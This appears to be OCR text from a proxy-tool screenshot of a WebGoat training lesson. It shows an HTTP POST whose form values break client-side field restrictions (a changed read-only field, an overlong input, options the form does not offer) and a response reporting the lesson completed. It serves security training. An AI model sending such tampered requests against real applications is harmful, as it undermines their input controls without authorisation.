 Request
Pretty Raw Hex
\n
1 POST /WebGoat/BypassRestrictions/FieldRestrictions HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 82
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
13 Cookie: JSESSIONID=WvN5igckEUCME1QoYB61QT2F0xrDAkUxE5z02v8k; GUEST_LANGUAGE_ID
=en_US; COOKIE_SUPPORT=true
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 select=option3&radio=option3&checkbox=test&shortInput=123456&readOnlyInput=
changed
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 15 Aug 2024 03:05:19 GMT
5 Content-Length: 215
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"BypassRestrictionsFieldRestrictions",
12 "attemptWasMade":true
13 }